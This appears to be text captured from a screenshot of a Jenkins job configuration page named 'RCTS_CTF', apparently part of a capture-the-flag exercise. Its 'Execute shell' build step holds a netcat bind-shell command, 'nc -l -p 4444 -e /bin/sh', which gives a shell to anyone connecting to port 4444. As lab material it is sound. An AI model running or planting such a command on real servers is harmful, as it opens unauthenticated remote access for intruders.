 Dashboard RCTS_CTF
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Build
X
Execute shell ?
Command
nc -l -p 4444 -e /bin/sh
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply
REST API Jenkins 2.287